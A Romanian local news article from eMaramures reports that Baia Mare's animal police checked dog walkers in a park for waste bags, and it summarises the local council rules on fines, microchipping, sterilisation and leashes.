<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Atenție, proprietari de câini! Poliţia Animalelor, în acţiune prin parcuri</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/atentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri/" data-wpel-link="internal">18 februarie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/social/" rel="category tag" data-wpel-link="internal">Social</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.067%"><img width="750" height="563" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Atenție, proprietari de câini! Poliţia Animalelor, în acţiune prin parcuri" data-src="https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc-750x563.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc-750x563.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc-300x225.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc-1024x768.jpg 1024w, https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc-768x576.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc-1140x855.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2021/02/caine-parc.jpg 1200w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fatentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Aten%C8%9Bie%2C+proprietari+de+c%C3%A2ini%21+Poli%C5%A3ia+Animalelor%2C+%C3%AEn+ac%C5%A3iune+prin+parcuri%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fatentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Aten%C8%9Bie%2C+proprietari+de+c%C3%A2ini%21+Poli%C5%A3ia+Animalelor%2C+%C3%AEn+ac%C5%A3iune+prin+parcuri&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fatentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fatentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri%2F&title=Aten%C8%9Bie%2C+proprietari+de+c%C3%A2ini%21+Poli%C5%A3ia+Animalelor%2C+%C3%AEn+ac%C5%A3iune+prin+parcuri" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Câteva persoane care se aflau cu câinii la plimbare în zona Parcului „Regina Maria” din Baia Mare au fost opriți de polițiștii locali din cadrul Poliției Animalelor, pentru a dovedi că posedă pungile necesare pentru curățarea spațiului public în caz de nevoie.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p>Conform Hotărârii Consiliului Local Baia Mare nr 510/2015, art. 62, lit.j, proprietarilor de câini le este interzisă plimbarea acestora pe domeniul public &#8211; alei, trotuare sau alte locuri decât cele special amenajate &#8211; fără a dispune de materiale necesare pentru curățirea locului și evacuarea dejecțiilor fiziologice.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Prin materiale necesare se înțelege fie mătură, făraș, pungă de unică folosință, fie pungă și mănuși de unică folosință.</p>
<p>Nerespectarea acestor reguli poate duce la aplicarea unei amenzi cuprinse între 1000-2500 lei. În țările occidentale este de neconceput ca proprietarii de animale de companie să nu curețe în caz de nevoie, fiecare proprietar fiind conștient că în caz contrar ar crea disconfort celorlalți cetățeni, această acțiune putând fi considerată și o dovadă de respect față de cei din jur și față de natură.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Aceeași hotărâre prevede obligativitatea proprietarilor de a identifica câinele prin microcipare, la un medic veterinar de liberă practică în termen de 90 de zile de la data intrării în posesia lui, precum și înregistrarea acestuia în Registrul de Evidență al Câinilor cu Stăpân (R.E.C.S).</p>
<p>Totodată, este prevăzută și obligativitatea sterilizării câinilor de rasă comună sau metisați (prin încrucișarea de două rase sau a unui câine de rasă cu unul fără rasă) în termen de 6 luni de la data intrării în posesia lor. Pentru a veni în ajutorul proprietarilor de animale de companie cu venituri modeste, ONG-urile locale din domeniu organizează anual campanii de sterilizări gratuite.</p>
<p>HCL nr. 510/2015 mai prevede si faptul că este obligatoriu ca stăpânii de câini să aibă un comportament uman față de aceștia, să le asigure hrană și apă în cantități suficiente, precum și timpi de odihnă, dar și posibilitatea mișcării.</p>
<p>Constituie contravenție și se pedepsește cu amendă cuprinsă între 2000-2500 lei plimbarea fără lesă a câinilor pe domeniul public, iar cei considerați ca aparținând raselor periculoase fără botniță și lesă.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/animale-de-companie/" rel="tag" data-wpel-link="internal">animale de companie</a><a href="https://www.emaramures.ro/tag/caine/" rel="tag" data-wpel-link="internal">caine</a><a href="https://www.emaramures.ro/tag/parc/" rel="tag" data-wpel-link="internal">parc</a><a href="https://www.emaramures.ro/tag/politia-animalelor/" rel="tag" data-wpel-link="internal">politia animalelor</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/sarbatoarea-lui-1-praful-pensiilor-in-ochii-electoratului/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Sărbătoarea lui 1%. Praful pensiilor în ochii electoratului</h3>
        </a>
    
            <a href="https://www.emaramures.ro/avocatul-cristian-winzer-a-descoperit-chestiuni-revoltatoare-in-proiectul-de-lege-privind-desfiintarea-sectiei-pentru-investigarea-infractiunilor-din-justitie/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Avocatul Cristian Winzer a descoperit chestiuni revoltătoare în proiectul de lege privind desființarea Secției pentru Investigarea Infracțiunilor din Justiție</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/avocatul-cristian-winzer-a-descoperit-chestiuni-revoltatoare-in-proiectul-de-lege-privind-desfiintarea-sectiei-pentru-investigarea-infractiunilor-din-justitie/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Judecătoria Slatina a decis: Sorina poate pleca din țară cu părinții adoptivi" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/justitie-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/justitie-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/07/justitie-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/avocatul-cristian-winzer-a-descoperit-chestiuni-revoltatoare-in-proiectul-de-lege-privind-desfiintarea-sectiei-pentru-investigarea-infractiunilor-din-justitie/" data-wpel-link="internal">
                        Avocatul Cristian Winzer a descoperit chestiuni revoltătoare în proiectul de lege privind desființarea Secției pentru Investigarea Infracțiunilor din Justiție                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/peste-39-de-mii-de-persoane-au-fost-vaccinate-in-ultimele-24-de-ore/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Jos pălăria!" data-src="https://www.emaramures.ro/wp-content/uploads/2021/02/vaccin-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/02/vaccin-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2021/02/vaccin-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/peste-39-de-mii-de-persoane-au-fost-vaccinate-in-ultimele-24-de-ore/" data-wpel-link="internal">
                        Peste 39 de mii de persoane au fost vaccinate în ultimele 24 de ore                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">1</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-12582">
                    <div id="div-comment-12582" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/d757c5b7e6f01cc0e5952ea0b974150e?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d757c5b7e6f01cc0e5952ea0b974150e?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">Baia Mare</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/atentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri/#comment-12582" data-wpel-link="internal">
                5 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Sunt chiar penibili!!!Aste e ultima problema, cainii comunitari care circula in haite???e plin orasul de caini fara stapan dar ne legam de ce e mai usor,cei in lesa,daca au faras si&#8230;.chiar penibil!!!!!!!!</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/atentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri/?replytocom=12582#respond" data-commentid="12582" data-postid="430689" data-belowelement="div-comment-12582" data-respondelement="respond" aria-label="Răspunde la Baia Mare" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/atentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='430689' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="887a0ba20b" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="229"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_430689_0_697a7c3e6c4f2  normal " data-unique="jnews_module_430689_0_697a7c3e6c4f2">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_430689_0_697a7c3e6c4f2 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-430689 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
